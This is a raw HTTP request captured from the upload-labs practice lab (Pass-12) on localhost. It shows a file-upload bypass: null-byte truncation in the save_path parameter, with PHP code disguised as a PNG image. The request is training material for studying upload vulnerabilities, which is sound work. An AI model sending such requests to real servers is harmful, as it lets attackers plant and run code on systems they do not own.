 1 POST /upload-labs/Pass-12/index.php?save_path=../upload/phpinfo.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryba4cf0bcedbc6a9a8f5f953ad84751f4
8 Content-Length: 353
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundaryba4cf0bcedbc6a9a8f5f953ad84751f4
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
21 Content-Type: image/png
22
23 <?php phpinfo();?>
24 ------geckoformboundaryba4cf0bcedbc6a9a8f5f953ad84751f4
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundaryba4cf0bcedbc6a9a8f5f953ad84751f4--
29